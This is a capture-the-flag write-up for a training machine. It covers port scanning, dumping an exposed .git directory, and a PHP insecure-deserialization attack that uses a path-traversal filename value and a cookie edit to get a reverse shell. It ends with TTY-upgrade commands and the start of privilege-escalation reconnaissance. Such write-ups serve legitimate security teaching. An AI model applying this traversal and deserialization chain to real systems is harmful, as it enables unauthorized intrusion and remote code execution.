About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the Library ENG machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 - SSH
- Port 80 - HTTP
- Port 111 - RPCBIND

We can upload a JSON file to the website, and it will return a “prettified” JSON.


ffuf Scan:
We will use a tool called ffuf, which uses an existing wordlist of possible common directory names and attempts to load all directory names in that wordlist, then checks the status code. (If you are using Kali or ParrotOS, you can find these wordlists in /usr/share/wordlists/dirbuster, or you can use those from SecLists.)

We found an exposed .git directory. We can use the tool git_dumper.py:
https://github.com/arthaud/git-dumper

Accessing our dumped repository and reviewing the index.php file, we find our first flag =)


Insecure Deserialization / Object Injection

Gadget:



Payload: vert.json

We will upload our payload (vert.json) and intercept the request using Burp Suite.
Now we send it to Repeater.

We can send the request, and then generate our gadget.

We return to Repeater and edit our request:
filename="../sessions/sess_vert.json"
We send our request with the serialized object in the body.

Netcat listener to receive the connection:

Now, on the website, we modify the cookie value to the name of our payload → vert.json.

After that, simply refresh the page and we receive the shell =)


Shell tty
Upgrading a simple shell to fully interactive TTYs:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm


We can retrieve our second flag, located in the directory → /opt.


PrivEsc

FastCGI
9000 - Pentesting FastCGI
Checklist - Local Windows Privilege Escalation
https://book.hacktricks.xyz/pentesting/9000-pentesting-fastcgi
netstat -nlapt



ps aux | grep "root"
